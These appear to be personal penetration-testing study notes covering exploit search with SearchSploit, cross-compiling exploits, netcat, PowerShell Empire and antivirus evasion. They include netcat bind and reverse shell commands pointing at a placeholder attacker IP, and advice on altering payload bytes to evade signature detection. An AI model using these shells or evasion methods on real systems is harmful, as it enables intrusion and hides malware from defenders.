Notes
Exploitation
Banner grabbing
nmap script banner.nse
nc ip port : banner grabbing
Searching exploits
ExploitDB : https://www.exploit-db.com/ Rapid7 DB : https://www.rapid7.com/db/
The Exploit-db offline database of exploits can be accessed and queried with a tool called SearchSploit. Update exploitdb periodically. Use searchsploit -u to update database.
searchsploit “search term” -c : case sensitive search -e : Exact search -w : URL path of exploit -m : copy exploit to current directory using id
Exploit code downloaded needs to be verified. Exploit code needs to prepared for per case by changing IP and Port for attacker and satisfy requirements asked for exploit.
Cross Compiling Exploits
In certain cases, exploit code will be developed in C/C++/C#, as a result, you will need to compile the exploit code in to a PE (Portable Executable) or binary.
C/C++
Install gcc and mingw-w64 x64 : 1686-w64-mingw32-gcc exploit_id.c -o exploit x86 : 1686-w64-mingw32-gcc exploit_id.c -o exploit -lws2_32
pre-compiled binary exploits : https://gitlab.com/exploit-database/exploitdb-bin-sploits
Netcat
Netcat (Aka TCP/IP Swiss Army Knife) is a networking utility used to read and write data to network connections using TCP or UDP.
Netcat can be used by penetration testers to perform the following functionality:
- Banner Grabbing
- Port Scanning
- Transferring Files
- Bind/Reverse Shells
Usage:
nc ip port : Connect to specified IP and Port nc -lp port : Setup listener -u : UDP port -l : listener -n : no DNS resolution -e : Execute specified command -c : Shell command
/usr/share/windows-binaries/ to get compiled binaries for windows
Bind & Reverse Shell

Read Reverse_and_Bind_shell.
A bind shell is a type of remote shell where the attacker connects directly to a listener on the target system, consequently allowing for execution of commands on the target system.
attacker > nc victim_ip port
victim > nc.exe -lvp port -e cmd.exe
A reverse shell is a type of remote shell where the target connects directly to a listener on the attacker’s system, consequently allowing for execution of commands on the target system.
attacker > nc -lvp port
victim > nc.exe attacker_ip port -e cmd.exe
PayloadsAllTheThings : https://github.com/swisskyrepo/PayloadsAllTheThings Reverse shell generator : https://www.revshells.com/
Powershell Empire
PowerShell-Empire (Aka Empire) is a pure PowerShell exploitation/postexploitation framework built on cryptological-secure communications and flexible architecture.
Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from keyloggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
In addition to being updated and modernized, BC Security, the company responsible for maintaining the Empire has also developed a companion to Empire called Starkiller.
Windows
FTP , php , smb , mysql
Linux
FTP , PHP , Samba
AV Evasion
Defense Evasion consists of techniques that adversaries use to avoid detection throughout their compromise. Techniques used for defense evasion include uninstalling/disabling security software or obfuscating/encrypting data and scripts. Adversaries also leverage and abuse trusted processes to hide and masquerade their malware. – MITR
AV software will typically utilize signature, heuristic and behaviour based detection.
- Signature based detection - An AV signature is a unique sequence of bytes that uniquely identifies malware. As a result, you will have to ensure that your obfuscated exploit or payload doesn’t match any known signature in the AV database. We can bypass signature-based detection by modifying the malware’s byte sequence, therefore changing the signature.
- Heuristic-based detection - Relies on rules or decisions to determine whether a binary is malicious. It also looks for specific patterns within the code or program calls.
- Behavior based detection - Relies on identifying malware by monitoring it’s behavior. (Used for newer strains of malware)
AV Evasion Techniques
On-disk Evasion Techniques
- Obfuscation - Obfuscation refers to the process of concealing something important, valuable, or critical. Obfuscation reorganizes code in order to make it harder to analyze or RE.
- Encoding - Encoding data is a process involving changing data into a new format using a scheme. Encoding is a reversible process; data can be encoded to a new format and decoded to its original format.
- Packing - Generate executable with new binary structure with a smaller size and therefore provides the payload with a new signature.
- Crypters - Encrypts code or payloads and decrypts the encrypted code in memory. The decryption key/function is usually stored in a stub
In-Memory Evasion Techniques
- Focuses on manipulation of memory and does not write files to disk.
- Injects payload into a process by leveraging various Windows APIs.
- Payload is then executed in memory in a separate thread.
Shelter
install shelter and wine32 /usr/share/windows-resources/shellter/shelter.exe
Invoke-Obfuscation
https://github.com/danielbohannon/Invoke-Obfuscation